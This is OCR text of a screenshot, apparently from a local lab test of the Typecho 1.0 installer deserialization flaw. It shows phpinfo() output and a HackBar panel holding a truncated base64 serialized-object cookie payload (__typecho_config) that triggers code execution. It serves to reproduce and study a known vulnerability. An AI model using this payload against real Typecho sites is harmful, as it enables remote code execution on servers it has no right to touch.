 Typecho 安装程序
localhost/typecho-1.0-14.10.10-release/install.php?finish=1
Google Chrome 不是您的默认浏览器 设为默认
PHP Version 5.3.29
php
System Windows NT LAPTOP-16G6DOQM 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl http://localhost/typecho-1.0-14.10.10-release/install.php?finish=1
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9f
RmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo1O
ntzOjU6InRpdGxlIjtzOjE6IjEiO3M6NDoibGluayI7czoxOiIxIjtzOjQ6ImRhdGUiO2k6MTUwODg5NTEzMjtzOjg6ImN
hdGVnb3J5IjthOjE6e2k6MDtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3
BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjk6InBocGluZm8oKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3